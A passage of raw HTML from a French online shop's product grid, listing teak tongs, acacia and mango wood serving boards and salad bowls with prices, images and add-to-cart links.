					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/pince-baleine-en-teck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17916"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17916" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17916" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17916" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17916" data-product_sku="0041000" aria-label="Ajouter au panier : &ldquo;Pince baleine en teck&rdquo;" rel="nofollow" data-success_message="« Pince baleine en teck » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17916" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/pince-baleine-en-teck/">Pince baleine en teck</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17919 status-publish last instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="17919">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/pince-en-teck/" class="product-image-link" tabindex="-1" aria-label="Pince en teck">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/yhtv1mNU-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/yhtv1mNU-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/yhtv1mNU-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/yhtv1mNU-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Teak-Flip-Tongs_390-23-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/pince-en-teck/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17919"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17919" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17919" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17919" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17919" data-product_sku="0041001" aria-label="Ajouter au panier : &ldquo;Pince en teck&rdquo;" rel="nofollow" data-success_message="« Pince en teck » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17919" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/pince-en-teck/">Pince en teck</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17928 status-publish first instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="17928">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/planche-rectangulaire-en-acacia/" class="product-image-link" tabindex="-1" aria-label="Planche rectangulaire en acacia">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/5IRgOV6U-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/5IRgOV6U-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/5IRgOV6U-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/5IRgOV6U-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Rectangular-Tapered-Board-with-Rounded-Handle-Large_41-090-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/planche-rectangulaire-en-acacia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17928"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17928" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17928" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17928" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17928" data-product_sku="0040991" aria-label="Ajouter au panier : &ldquo;Planche rectangulaire en acacia&rdquo;" rel="nofollow" data-success_message="« Planche rectangulaire en acacia » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17928" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/planche-rectangulaire-en-acacia/">Planche rectangulaire en acacia</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>66,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17935 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="17935">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/planche-rectangulaire-en-manguier/" class="product-image-link" tabindex="-1" aria-label="Planche rectangulaire en manguier">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/jubyLKsA-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/jubyLKsA-300x300.png 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/jubyLKsA-150x150.png 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/jubyLKsA-600x600.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Small-Board-Rectangular_85-12-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/planche-rectangulaire-en-manguier/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17935"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17935" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://www.espritfamille.fr/product/planche-rectangulaire-en-manguier/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17935" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="17935" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Planche rectangulaire en manguier&rdquo;" rel="nofollow"><span>Choix des options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17935" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/planche-rectangulaire-en-manguier/">Planche rectangulaire en manguier</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>19,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>87,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 19,00&euro; à 87,90&euro;</span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17952 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="17952">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/planche-ronde-en-manguier-copie/" class="product-image-link" tabindex="-1" aria-label="Planche ronde en manguier">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/jKVVALUw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/jKVVALUw-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/jKVVALUw-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/jKVVALUw-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/sZ0ZEzqY-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/sZ0ZEzqY-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/sZ0ZEzqY-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/sZ0ZEzqY-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/planche-ronde-en-manguier-copie/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17952"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17952" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17952" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17952" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17952" data-product_sku="0040984" aria-label="Ajouter au panier : &ldquo;Planche ronde en manguier&rdquo;" rel="nofollow" data-success_message="« Planche ronde en manguier » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17952" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/planche-ronde-en-manguier-copie/">Planche ronde en manguier</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17945 status-publish last instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="17945">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/planche-xl-ronde-en-acacia/" class="product-image-link" tabindex="-1" aria-label="Planche XL ronde en acacia">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/4Zg-8itA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/4Zg-8itA-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/4Zg-8itA-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/4Zg-8itA-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Acacia-Round-Board-with-Round-Handle-XL_41-34-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/planche-xl-ronde-en-acacia/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17945"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17945" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17945" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17945" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17945" data-product_sku="0040990" aria-label="Ajouter au panier : &ldquo;Planche XL ronde en acacia&rdquo;" rel="nofollow" data-success_message="« Planche XL ronde en acacia » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17945" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/planche-xl-ronde-en-acacia/">Planche XL ronde en acacia</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>125,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17948 status-publish first instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="17948">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/planche-xl-ronde-en-manguier/" class="product-image-link" tabindex="-1" aria-label="Planche XL ronde en manguier">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/NxgmsRYE-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/NxgmsRYE-300x300.png 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/NxgmsRYE-150x150.png 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/NxgmsRYE-600x600.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Round-Board-XL_85-03-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/planche-xl-ronde-en-manguier/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17948"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17948" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17948" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17948" data-product_sku="0040985" aria-label="Ajouter au panier : &ldquo;Planche XL ronde en manguier&rdquo;" rel="nofollow" data-success_message="« Planche XL ronde en manguier » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17948" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/planche-xl-ronde-en-manguier/">Planche XL ronde en manguier</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>79,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17960 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="13" data-id="17960">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/saladier-en-manguier-noir/" class="product-image-link" tabindex="-1" aria-label="Saladier en manguier noir">
			<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/0V-1AXZM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/0V-1AXZM-300x300.jpg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/0V-1AXZM-150x150.jpg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/0V-1AXZM-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-300x300.jpeg 300w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-500x500.jpeg 500w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-150x150.jpeg 150w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-768x768.jpeg 768w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-65x65.jpeg 65w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-1536x1536.jpeg 1536w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06.jpeg 2048w, https://www.espritfamille.fr/wp-content/uploads/2022/10/Be-Home_Black-Mango-Wood-Bowl_85-06-600x600.jpeg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />			</div>
					<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.espritfamille.fr/product/saladier-en-manguier-noir/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17960"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.espritfamille.fr/wishlist/" data-key="dc27b73606" data-product-id="17960" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-category/arts-de-la-table/tout-arts-de-la-table/?add-to-cart=17960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17960" data-product_sku="0040988" aria-label="Ajouter au panier : &ldquo;Saladier en manguier noir&rdquo;" rel="nofollow" data-success_message="« Saladier en manguier noir » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17960" class="screen-reader-text">
			</span>
							</div>
			</div>
			<h3 class="wd-entities-title"><a href="https://www.espritfamille.fr/product/saladier-en-manguier-noir/">Saladier en manguier noir</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>87,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-17963 status-publish instock product_cat-accessoires-ustensiles product_cat-arts-de-la-table product_cat-tout-arts-de-la-table has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="14" data-id="17963">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.espritfamille.fr/product/saladier-en-manguier-noir-xl/" class="product-image-link" tabindex="-1" aria-label="Saladier en manguier noir XL">
